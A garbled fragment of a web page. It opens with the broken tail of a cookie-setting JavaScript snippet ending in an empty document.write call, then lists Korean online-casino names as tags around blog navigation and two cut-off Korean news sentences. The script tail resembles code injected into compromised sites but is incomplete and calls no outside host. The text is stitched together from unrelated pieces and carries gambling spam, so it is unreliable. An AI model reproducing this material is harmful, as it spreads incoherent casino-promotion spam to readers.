
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
에비앙카지노
,
우리카지노 슈퍼카지노 개츠비카지노
,
카니발
카지노
Post
Previous
PREVIOUS
navigation
Post
소재. Associated Press 기자들은 윌슨
Next
NEXT
Post
그것은 공공 장소였습니다. 아무